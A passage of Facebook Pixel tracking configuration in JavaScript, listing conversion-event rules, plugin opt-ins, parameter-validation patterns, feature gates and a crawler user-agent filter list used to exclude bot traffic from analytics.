18041002373"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9912941688808114"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7337422852952386"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6679810418801238"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6948989535122746"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24016029491375018"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9676077402515863"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25523071373956390"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25504745472455012"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25476940668592766"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25449779937965990"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24931761873190090"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7263137373717144"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24020889104222221"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24107149965599052"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6702833726459898"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25167064529572130"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9088372924514695"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8778288075587374"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8771267259626606"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8761886390565290"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8590808177703682"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8021040837997780"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7160802193944572"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6780084905407966"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7405529599476059"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7083642861725506"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6792283640849108"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6562533590538965"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24094542053522423"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6539419546187175"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26019988070918046"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26012360488368275"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25495681193395049"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24986382947729687"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24950891521279234"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24957975840571211"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6898427226869956"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24178618531752697"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6963302770443492"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7348152408550344"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9241771385941776"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9728886677161935"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9287950577992860"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9279740732095699"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8591253887640740"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7601426929981585"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6730520970372356"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6944204542292266"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24889389510659996"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7207228179307681"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24043746241908281"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24691250987132081"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24616768204573957"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24129658799952841"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10097336940393301"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10026795614102252"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7590575050969298"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6964424543609541"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6648052005231046"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6628262747251417"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25560923393491241"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28865431663103109"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28792424443706653"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9938589532826090"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8977354812386969"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8684294555005863"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9081567328558406"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6803823029711070"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23987865727494653"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10038338649571586"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6861146120666242"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23884519927871277"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24171096492508003"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"10033595610086367"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10009673005764443"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9992117500874807"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9893087667454233"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7574558365894696"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6774963032591117"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6408110489298380"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6173759116057224"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"32136843119295414"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9942915972385569"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9925074734177881"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9702391839823400"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9292410714184081"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9120902208008507"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8674832032616437"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24870216189243884"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7139901586028859"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6895711777152916"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6672453702868521"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"10073408812742964"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30771316975800626"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24029284913343440"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23889841100646494"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9914485698658944"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9219809221453655"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7163814913668568"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6740760336017423"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6707356219343569"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7388775331152443"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9879969915385429"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24216792144617130"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23921430470827836"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10074269332639230"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9971821042935282"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9415734111865024"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6497582426962224"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6785789254797613"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6450761245047366"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7110680218996520"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9904608412997653"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31752982751013517"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24808114662175580"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24777983158495669"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24716246258043396"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24150124534666583"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6942391925826595"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6709816562427574"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6566813666761471"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6481791995277566"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24246282041673110"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24001388982789115"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24318752184374789"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23897960186508733"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10024756494273355"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9577529329018253"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10048080118595557"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7190304457648003"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6900928549964706"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6592646747479136"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9961954767205926"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"29755335690781167"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24045820368391685"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23976539401978071"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9871148783003235"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9348722668560930"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23956267277350610"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7201548263202344"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7160452470640415"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6976291699101994"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9307711275929644"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8997286380351903"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8495122063925208"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27746994761558200"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9094564083887528"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8536257973077898"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8532949736795418"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8408566882594637"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8306800859441639"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7087728911278106"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6697979140283309"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6826726734057036"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6487847134645925"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5304847389618179"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6797650286918777"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4465332766923856"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9228051603901883"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("6009546725758913", "CCRuleEvaluator", true);
config.set("6009546725758913", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("6009546725758913", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("6009546725758913", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("6009546725758913", "CookieDeprecationLabel", true);
config.set("6009546725758913", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("6009546725758913", "UnwantedParams", true);
instance.optIn("6009546725758913", "ShadowTest", true);
config.set("6009546725758913", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("6009546725758913", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("6009546725758913", "TopicsAPI", true);
config.set("6009546725758913", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("6009546725758913", "Gating", true);
config.set("6009546725758913", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore 